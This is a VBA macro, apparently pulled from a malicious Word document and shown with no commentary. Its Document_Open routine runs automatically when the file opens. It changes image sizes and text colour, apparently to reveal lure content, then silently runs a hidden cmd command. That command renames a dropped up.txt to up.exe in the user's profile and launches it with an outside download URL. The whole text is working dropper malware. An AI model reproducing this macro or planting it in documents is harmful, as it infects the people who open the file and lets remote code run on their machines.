 Private Sub Document_Open()
Dim n As Long
Dim cLine As String
Dim path As String
If Image1.Width > 2 And Image1.Height > 2 Then
Image1.Width = 1
Image1.Height = 1
Image2.AutoSize = True
With ActiveDocument.Content
.Font.ColorIndex = wdBlack
End With
path = save2file()
cLine = "cmd /c cd /d %USERPROFILE% && ren up.txt up.exe && up http://mydownload-202001.c1.biz"
n = Shell(cLine, vbHide)
End If
ActiveDocument.Save
End Sub